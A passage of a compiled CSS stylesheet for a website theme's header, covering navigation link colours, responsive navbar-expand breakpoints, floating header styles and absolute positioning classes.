    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-md:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 992px) {
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-lg:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

@media (min-width: 1200px) {
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-item:hover .u-header__nav-link {
    color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link {
    color: rgba(255, 255, 255, 0.7); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__nav-link:hover {
      color: white; }
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link,
  .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary {
    color: rgba(255, 255, 255, 0.6); }
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .u-header__navbar-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .dropdown-nav-link:hover,
    .u-header--white-nav-links-xl:not(.bg-white):not(.js-header-fix-moment) .btn-text-secondary:hover {
      color: white; } }

/*------------------------------------
  Navbar Expand
------------------------------------*/
.navbar-expand {
  flex-wrap: wrap; }
  .navbar-expand.u-header__navbar--no-space {
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav {
    align-items: center;
    padding-top: 0;
    padding-bottom: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-last-item {
    text-align: right;
    padding-left: 1rem;
    padding-right: 0; }
  .navbar-expand .u-header__navbar-nav .u-header__nav-link {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-right: 0.875rem;
    padding-left: 0.875rem; }
  .navbar-expand .u-header__navbar-nav .u-header__sub-menu {
    border-top: 0.1875rem solid #377dff;
    border-bottom-right-radius: 0.3125rem;
    border-bottom-left-radius: 0.3125rem;
    box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-link {
      padding-right: 1.75rem;
      padding-left: 1.75rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
      padding-left: 0; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
      padding-top: 1rem;
      padding-bottom: 1rem; }
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
      padding: 0; }
      .navbar-expand .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
        margin-top: -1.1875rem; }
  .navbar-expand .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
    right: 20%; }
  .navbar-expand .u-header__mega-menu-wrapper {
    padding: 2.5rem;
    margin-left: 0;
    margin-right: 0; }
  .navbar-expand .u-header__promo {
    border-bottom-right-radius: 0.3125rem; }
    .navbar-expand .u-header__promo-card {
      display: flex;
      flex: 1 0 0%;
      flex-direction: column; }
      .navbar-expand .u-header__promo-card-deck {
        display: flex;
        flex-flow: row wrap; }
        .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
          position: relative; }
          .navbar-expand .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
            position: absolute;
            top: 0;
            right: 0;
            margin-right: -1.5rem;
            border-right: 1px solid #e7eaf3;
            height: 100%;
            content: ""; }

@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-wrap: wrap; }
    .navbar-expand-sm.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-sm .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-sm .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-sm .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-sm .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-sm .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-sm .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: wrap; }
    .navbar-expand-md.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-md .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-md .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-md .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-md .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-md .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-md .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-md .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: wrap; }
    .navbar-expand-lg.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-lg .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-lg .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-lg .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-lg .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-lg .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-lg .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: wrap; }
    .navbar-expand-xl.u-header__navbar--no-space {
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav {
      align-items: center;
      padding-top: 0;
      padding-bottom: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-last-item {
      text-align: right;
      padding-left: 1rem;
      padding-right: 0; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__nav-link {
      padding-top: 1.5rem;
      padding-bottom: 1.5rem;
      padding-right: 0.875rem;
      padding-left: 0.875rem; }
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu {
      border-top: 0.1875rem solid #377dff;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      box-shadow: 0 8px 20px rgba(55, 125, 255, 0.075); }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-link {
        padding-right: 1.75rem;
        padding-left: 1.75rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu-nav-group .u-header__sub-menu-nav-link {
        padding-left: 0; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu.hs-sub-menu {
        padding-top: 1rem;
        padding-bottom: 1rem; }
      .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu {
        padding: 0; }
        .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu .hs-has-sub-menu .u-header__sub-menu {
          margin-top: -1.1875rem; }
    .navbar-expand-xl .u-header__mega-menu-position-right-fix.hs-mega-menu.hs-position-right {
      right: 20%; }
    .navbar-expand-xl .u-header__mega-menu-wrapper {
      padding: 2.5rem;
      margin-left: 0;
      margin-right: 0; }
    .navbar-expand-xl .u-header__promo {
      border-bottom-right-radius: 0.3125rem; }
      .navbar-expand-xl .u-header__promo-card {
        display: flex;
        flex: 1 0 0%;
        flex-direction: column; }
        .navbar-expand-xl .u-header__promo-card-deck {
          display: flex;
          flex-flow: row wrap; }
          .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link {
            position: relative; }
            .navbar-expand-xl .u-header__promo-card-deck .u-header__promo-item:not(:last-child) .u-header__promo-link::after {
              position: absolute;
              top: 0;
              right: 0;
              margin-right: -1.5rem;
              border-right: 1px solid #e7eaf3;
              height: 100%;
              content: ""; } }

@media (max-width: 575.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; }
  .navbar-expand-sm .u-header__nav-link,
  .navbar-expand-sm .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-sm .u-header__nav-link-toggle::after,
    .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-sm .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-sm .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-sm .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-sm .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-sm .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-sm .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-sm .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-sm .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-sm .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-sm .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-sm .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-sm .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 767.98px) {
  .navbar-expand-md .u-header__nav-last-item {
    display: none; }
  .navbar-expand-md .u-header__nav-link,
  .navbar-expand-md .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-md .u-header__nav-link-toggle::after,
    .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-md .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-md .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-md .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-md .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-md .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-md .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-md .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-md .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-md .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-md .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-md .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-md .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 991.98px) {
  .navbar-expand-lg .u-header__nav-last-item {
    display: none; }
  .navbar-expand-lg .u-header__nav-link,
  .navbar-expand-lg .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-lg .u-header__nav-link-toggle::after,
    .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-lg .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-lg .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-lg .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-lg .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-lg .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-lg .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-lg .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-lg .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-lg .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-lg .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-lg .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-lg .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__nav-last-item {
    display: none; }
  .navbar-expand-xl .u-header__nav-link,
  .navbar-expand-xl .u-header__sub-menu-nav-link {
    display: flex;
    align-items: center; }
    .navbar-expand-xl .u-header__nav-link-toggle::after,
    .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
      margin-left: auto; }
  .navbar-expand-xl .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(90deg); }
  .navbar-expand-xl .hs-mega-menu-opened .u-header__nav-link-toggle::after,
  .navbar-expand-xl .hs-sub-menu-opened .u-header__nav-link-toggle::after {
    transform: rotate(-180deg); }
  .navbar-expand-xl .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
    transform: rotate(-90deg); }
  .navbar-expand-xl .u-header__mega-menu-wrapper {
    padding-top: .5rem;
    padding-bottom: .5rem; }
  .navbar-expand-xl .u-header__sub-menu {
    min-width: 100% !important; }
    .navbar-expand-xl .u-header__sub-menu--spacer {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo) {
      border-left: 0.1875rem solid #377dff; }
    .navbar-expand-xl .u-header__sub-menu .u-header__sub-menu {
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu-title {
      padding-left: 1.5rem;
      margin-bottom: 0; }
    .navbar-expand-xl .u-header__sub-menu-nav-group {
      padding-top: .5rem;
      padding-left: 1.5rem; }
    .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu {
      padding-left: 1.5rem;
      padding-top: 0;
      padding-bottom: 0; }
      .navbar-expand-xl .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
        animation: none; }
  .navbar-expand-xl .u-header-center-aligned-nav__col-last-item {
    display: none; }
  .navbar-expand-xl .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
    border-bottom: 1px solid #e7eaf3; } }

.navbar-expand .u-header__nav-last-item {
  display: none; }

.navbar-expand .u-header__nav-link,
.navbar-expand .u-header__sub-menu-nav-link {
  display: flex;
  align-items: center; }
  .navbar-expand .u-header__nav-link-toggle::after,
  .navbar-expand .u-header__sub-menu-nav-link-toggle::after {
    margin-left: auto; }

.navbar-expand .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(90deg); }

.navbar-expand .hs-mega-menu-opened .u-header__nav-link-toggle::after,
.navbar-expand .hs-sub-menu-opened .u-header__nav-link-toggle::after {
  transform: rotate(-180deg); }

.navbar-expand .hs-sub-menu-opened > .u-header__sub-menu-nav-link-toggle::after {
  transform: rotate(-90deg); }

.navbar-expand .u-header__mega-menu-wrapper {
  padding-top: .5rem;
  padding-bottom: .5rem; }

.navbar-expand .u-header__sub-menu {
  min-width: 100% !important; }
  .navbar-expand .u-header__sub-menu--spacer {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu:not(.u-header__promo) {
    border-left: 0.1875rem solid #377dff; }
  .navbar-expand .u-header__sub-menu .u-header__sub-menu {
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu-title {
    padding-left: 1.5rem;
    margin-bottom: 0; }
  .navbar-expand .u-header__sub-menu-nav-group {
    padding-top: .5rem;
    padding-left: 1.5rem; }
  .navbar-expand .u-header__sub-menu .hs-has-sub-menu {
    padding-left: 1.5rem;
    padding-top: 0;
    padding-bottom: 0; }
    .navbar-expand .u-header__sub-menu .hs-has-sub-menu .hs-sub-menu {
      animation: none; }

.navbar-expand .u-header-center-aligned-nav__col-last-item {
  display: none; }

.navbar-expand .u-header__promo-card-deck:last-child .u-header__promo-item:not(:last-child) {
  border-bottom: 1px solid #e7eaf3; }

@media (max-width: 767.98px) {
  .navbar-expand-sm .u-header__nav-last-item {
    display: none; } }

@media (max-width: 991.98px) {
  .navbar-expand-xs .u-header__banner,
  .navbar-expand-xs .u-header__product-banner,
  .navbar-expand-sm .u-header__banner,
  .navbar-expand-sm .u-header__product-banner,
  .navbar-expand-md .u-header__banner,
  .navbar-expand-md .u-header__product-banner,
  .navbar-expand-lg .u-header__banner,
  .navbar-expand-lg .u-header__product-banner {
    display: none; } }

@media (max-width: 1199.98px) {
  .navbar-expand-xl .u-header__banner,
  .navbar-expand-xl .u-header__product-banner {
    display: none; } }

@media (min-width: 768px) and (max-width: 991.98px) {
  .navbar-expand-md .u-header__navbar-brand {
    padding-top: .5rem; }
  .u-header .u-header__mega-menu-position-right-fix--md.hs-mega-menu.hs-position-right {
    right: 20%; } }

@media (min-width: 576px) and (max-width: 991.98px) {
  .navbar-expand-sm .u-header__navbar-brand {
    padding-top: .5rem; } }

@media (min-width: 992px) {
  .navbar-expand .u-header__nav-last-item {
    display: inline-block; }
  [class*="navbar-expand"]:not(.navbar-expand-xl) {
    flex-wrap: nowrap; }
  .navbar-expand-lg-collapse-block .navbar-collapse {
    display: block !important; } }

/*------------------------------------
  Header Floating
------------------------------------*/
.u-header--floating {
  position: absolute;
  right: 0;
  left: 0;
  margin-top: 2rem; }
  .u-header--floating.js-header-fix-moment {
    position: fixed;
    background-color: #fff;
    box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
    margin-top: 0; }
    .u-header--floating.js-header-fix-moment .u-header--floating__inner {
      box-shadow: none; }
  .u-header--floating .u-header--floating__scrollbar {
    max-height: 50vh; }
    .u-header--floating .u-header--floating__scrollbar.mCS_destroyed {
      position: static !important; }
  .u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    margin: 0 24px; }

.u-header--floating__inner {
  border-radius: 0.3125rem;
  padding-left: 1rem;
  padding-right: 1rem; }

@media (min-width: 576px) {
  .u-header--floating-sm {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-sm.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-sm.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-sm .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-sm .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 768px) {
  .u-header--floating-md {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-md.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-md.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-md .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-md .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 992px) {
  .u-header--floating-lg {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-lg.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-lg.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-lg .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-lg .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (min-width: 1200px) {
  .u-header--floating-xl {
    position: absolute;
    right: 0;
    left: 0;
    margin-top: 2rem; }
    .u-header--floating-xl.js-header-fix-moment {
      position: fixed;
      background-color: #fff;
      box-shadow: 0 1px 10px rgba(151, 164, 175, 0.1);
      margin-top: 0; }
      .u-header--floating-xl.js-header-fix-moment .u-header--floating__inner {
        box-shadow: none; }
    .u-header--floating-xl .u-header--floating__scrollbar {
      max-height: 50vh; }
      .u-header--floating-xl .u-header--floating__scrollbar.mCS_destroyed {
        position: static !important; }
    .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
      margin: 0 24px; }
  .u-header--floating__inner {
    border-radius: 0.3125rem;
    padding-left: 1rem;
    padding-right: 1rem; } }

@media (max-width: 575.98px) {
  .u-header--floating-sm .u-header__section {
    box-shadow: none; }
  .u-header--floating-sm .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 767.98px) {
  .u-header--floating-md .u-header__section {
    box-shadow: none; }
  .u-header--floating-md .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 991.98px) {
  .u-header--floating-lg .u-header__section {
    box-shadow: none; }
  .u-header--floating-lg .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

@media (max-width: 1199.98px) {
  .u-header--floating-xl .u-header__section {
    box-shadow: none; }
  .u-header--floating-xl .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    display: none; } }

.u-header--floating .u-header__section {
  box-shadow: none; }

.u-header--floating .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  display: none; }

/*------------------------------------
  Absolute Positions
------------------------------------*/
.u-header--abs-top, .u-header--abs-bottom, .u-header--abs-top-2nd-screen {
  position: absolute; }

.u-header--abs-top {
  top: 0;
  bottom: auto; }

.u-header--abs-top-2nd-screen:not(.js-header-fix-moment) {
